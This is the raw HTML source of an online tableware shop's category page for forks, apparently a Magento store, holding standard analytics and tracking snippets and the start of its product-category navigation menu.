

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.micsa.co.za/cutlery/cutlery-sets/forks.html
body_size: 13074
content:

<!doctype html>
<html class="use-header2" lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.micsa.co.za\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.micsa.co.za\u002Fstatic\u002Fversion1764585353\u002Ffrontend\u002FMgs\u002FCellini\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Forks - Cutlery Sets - Cutlery"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Forks - Cutlery Sets - Cutlery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Promobanners/css/promobanners.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_PurchasedProduct/css/recentorder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_VoiceSearch/css/voicesearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/menu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/theme_default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/css/color.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Landing/css/landing_cate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Ajaxlayernavigation/css/ajaxlayernavigation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/Smile_ElasticsuiteCatalog/css/priceslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Brand/css/mgs_brand.css" />
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Mpanel/js/timer.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/js/bootstrap.js"></script>
<script  type="text/javascript"  src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.micsa.co.za/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.micsa.co.za/media/favicon/stores/1/favicon.png" />
<style>
.checkout-index-index .checkout-shipping-method .loading-mask {
    display: none;
}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD27MM7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KWQEF0BC33"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KWQEF0BC33');
</script>

<meta name="google-site-verification" content="VN5f2Lz_-MS9ym7oVDuy_5oY_1AJOZYtQGiGRz6Qobk" />

<style>
@media screen and (min-width: 426px){
#refund-div, #refund-div1, #div-address, #reasons-label {
    margin-top: 10px;
}
)

#div-address {
    margin-top: 43px !important;
}

div#div-address .label {
    margin-top: 25px;
}

#send-btn {
    border: 2px solid #222;
    background-color: #222;
    height: 40px;
    color: white;
    font-weight: 600;
    padding: 0 35px;
    -webkit-border-radius: 40px;
    line-height: 36px;
}

#send-btn:hover {
    border: 2px solid #bbb;
    background-color: #bbb;
    height: 40px;
    color: #222;
    font-weight: 600;
    padding: 0 35px;
    -webkit-border-radius: 40px;
    line-height: 36px;
}

.brandland-sizes{
  object-fit: fill;
  min-width: 100%;
  max-width: 100%;
  min-height: 100%;
  max-height: 100%;
}
.megamenuredtext .level0{
  color: #e51a23;
}
</style>

<style>
#html-body > main > div > footer > div > div.middle-footer > div > div > div:nth-child(4) > ul > li:nth-child(4) {
    display: none !important;
}

.hurry-text.text-uppercase {
    display: none;
}

.deal-timer {
    display: none;
}
</style>
        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>


<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WD27MM7",
                "data": [{"ecommerce":{"currencyCode":"ZAR"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"92","name":"Forks","path":"Cutlery > Cutlery Sets > Forks"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;293ae6e6ecf1dee08099a31f3&#x2F;78f3d4562671c8cd2e9db54e0.js" defer="defer">
</script>
<script>
try{smileTracker.setConfig({beaconUrl:'https://www.micsa.co.za/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.micsa.co.za","path":"\/"},endpointUrl:'https://www.micsa.co.za/rest/V1/elasticsuite-tracker/hit',});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script>							<link rel="stylesheet" type="text/css"  media="all" href="https://www.micsa.co.za/media/mgs/css/1/custom_config.css" /> 
					    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-cutlery-cutlery-sets-forks category-forks catalog-category-view page-layout-1column wide">
							
							
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WD27MM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.guestWishlist = {
        addUrl:'https://www.micsa.co.za/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://www.micsa.co.za/cutlery/cutlery-sets/forks.html'// use for add to cart form wishlist sidebar
    };
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.micsa.co.za",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
	<div class="preloader">
		<div class="status">&nbsp;</div>
	</div>
	<script>
		require(['jquery'], function(jQuery){
			// <![CDATA[
			(function($) {
				$(window).on('load', (function() {
					$(".status").fadeOut();
					$(".preloader").delay(500).fadeOut("slow");
				}))
			})(jQuery);
		});
	</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.micsa.co.za\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.micsa.co.za\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://www.micsa.co.za/';
</script>
<main><div class="page-wrapper " data-ratioimage="ratio-7"><div id="placeholder-header"></div><header class="header header2">




        


    
                

            
    <div class="top-header-content">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12">
                                                        </div>
                <div class="col-md-4 col-sm-6 col-xs-12">
                    <!-- Static block: header_1_top_middle_block -->
                                            <div class="top-middle-header">
                            <p><strong><a href="/customer/account/create/">Register Now & Receive 10% Discount Off Your First Order</a></strong></p>                        </div>
                                    </div>
                <div class="col-md-4 col-sm-6 col-xs-12">
                    <!-- Static block: header_1_top_left_link -->
                                            <div class="top-custom-link">
                            <div style="float: right;">
<ul>
<li><a href="tel:+2711 494 6540 "><span class="icon pe-7s-call">&nbsp;</span>011 494 6540</a></li>
<li><a href="mailto:contactus@micsa.co.za"><span class="icon pe-7s-mail">&nbsp;</span>contactus@micsa.co.za</a></li>
</ul>
</div>                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col">
                    <button class="action nav-toggle hidden-lg"><img src="https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/images/hamburger-black.svg" alt="Toggle Menu"></button>

                    <div class="visible-lg logo-left-header">
                        
    <a class="logo" href="https://www.micsa.co.za/" title="">
        <img src="https://www.micsa.co.za/media/logo/default/MIC-Online-Logo-FA-V3_2__1.png"
             alt=""
             width="130"             height="62"        />
    </a>
                    </div>
                </div>

                <div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">
    <a class="logo" href="https://www.micsa.co.za/" title="">
        <img src="https://www.micsa.co.za/media/logo/default/MIC-Online-Logo-FA-V3_2__1.png"
             alt=""
             width="130"             height="62"        />
    </a>
</div>

                <div class="col-lg-8 col-xs-12 megamenu-content">
                    <ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">
      

					<nav class="navigation" role="navigation">
		<ul id="mainMenu" class="nav nav-main nav-main-menu">
						
															<li class="mega-menu-item megamenu-homelink">
															<a href="https://www.micsa.co.za/" class="level0">
									Home								</a>
													</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-4columns level0 static-menu level0 dropdown">
								<a href="https://www.micsa.co.za/brands.html" class="level0 dropdown-toggle"><span>Brands</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-12-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-12-1"><li><div class="row">
  <div class="col-md-2" style="text-align: center;">
    <a href="/brands/maxwellandwilliams.html">
      <img class="maxwellbrandmenu" src="https://www.micsa.co.za/media/wysiwyg/panel/Maxwell_Williams.jpg" alt="">
    </a>
  </div>
  <div class="col-md-4" style="text-align: center;">
    <a class="brandhref" href="/brands/noritake.html">
      <img class="brandmenu" src="https://www.micsa.co.za/media/wysiwyg/panel/Noritake.jpg" alt="">
    </a>
  </div>
  <div class="col-md-4 " style="text-align: center;">
    <a class="brandhref2" href="/brands/wilkinson-sword.html">
      <img class="brandmenu2" src="https://www.micsa.co.za/media/wysiwyg/panel/WK_Only.jpg" alt="">
    </a>
  </div>
  <!--
  <div class="col-md-4" style="text-align: center;">
    <a class="brandhref3" href="/brands/casa-domani.html">
      <img class="brandmenu3" src="https://www.micsa.co.za/media/wysiwyg/panel/casa-domani_1.png" alt="">
    </a>
  </div>
  -->
</div></li></ul>							</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown active">
								<a href="https://www.micsa.co.za/tableware.html" class="level0 dropdown-toggle"><span data-hover="Tableware">Tableware</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/tableware/dinnerware.html">
<span class="mega-menu-sub-title">
Dinnerware
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-4-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/tableware/dinnerware/mugs.html">
Mugs
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/dinnerware/dinner-plates.html">
Dinner Plates
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/dinnerware/bowls.html">
Bowls
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/dinnerware/dinner-sets.html">
Dinner Sets
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/dinnerware/egg-cups.html">
Egg Cups
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/tableware/servingware.html">
<span class="mega-menu-sub-title">
Servingware
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-44-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-44-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/serving-bowl.html">
Serving Bowl
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/platters.html">
Platters
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/sugar-bowls.html">
Sugar Bowls
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/jugs.html">
Jugs
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/gravy-boats.html">
Gravy Boats
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/bowls.html">
Bowls
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/butter-dishes.html">
Butter Dishes
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/sugar-creamer-sets.html">
Sugar & Creamer Sets
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/cake-stand.html">
Cake Stand
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/escargot.html">
Escargot
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/pitcher.html">
Pitcher
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/serving-boards.html">
Serving Boards
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/serving-table.html">
Serving Table
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/servingware/tray.html">
Tray
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/tableware/tea-coffee.html">
<span class="mega-menu-sub-title">
Tea & Coffee
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/tableware/tea-coffee/espresso-cup-saucers.html">
Espresso Cup & Saucers
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/tea-coffee/cup-saucers.html">
Cup & Saucers
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/tea-coffee/teapots.html">
Teapots
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/tea-coffee/mugs.html">
Mugs
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/tableware/tea-coffee/coffee-pot.html">
Coffee Pot
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/tableware/table-decoration.html">
<span class="mega-menu-sub-title">
Table Decoration
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-63-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-63-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/tableware/table-decoration/coasters.html">
Coasters
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>							</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown">
								<a href="https://www.micsa.co.za/glassware.html" class="level0 dropdown-toggle"><span data-hover="Glassware">Glassware</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/glassware/dispensers.html">
<span class="mega-menu-sub-title">
Dispensers
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/glassware/drinking-glasses.html">
<span class="mega-menu-sub-title">
Drinking Glasses
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-31-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-31-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/glassware/drinking-glasses/wine-glasses.html">
Wine Glasses
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/glassware/drinking-glasses/champagne-flutes.html">
Champagne Flutes
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/glassware/drinking-glasses/tumblers.html">
Tumblers
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/glassware/storage-serving.html">
<span class="mega-menu-sub-title">
Storage & Serving
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-36-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-36-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/glassware/storage-serving/serving-bowl.html">
Serving Bowl
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/glassware/storage-serving/glass-jars.html">
Glass Jars
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/glassware/storage-serving/jugs.html">
Jugs
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/glassware/tea-coffee.html">
<span class="mega-menu-sub-title">
Tea & Coffee
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-42-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-42-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/glassware/tea-coffee/cup-saucers.html">
Cup & Saucers
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>							</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown">
								<a href="https://www.micsa.co.za/cutlery.html" class="level0 dropdown-toggle"><span data-hover="Cutlery">Cutlery</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/cutlery/cutlery-sets.html">
<span class="mega-menu-sub-title">
Cutlery Sets
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-11-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-11-1"
 class="sub-menu"
>
<li class="level2">
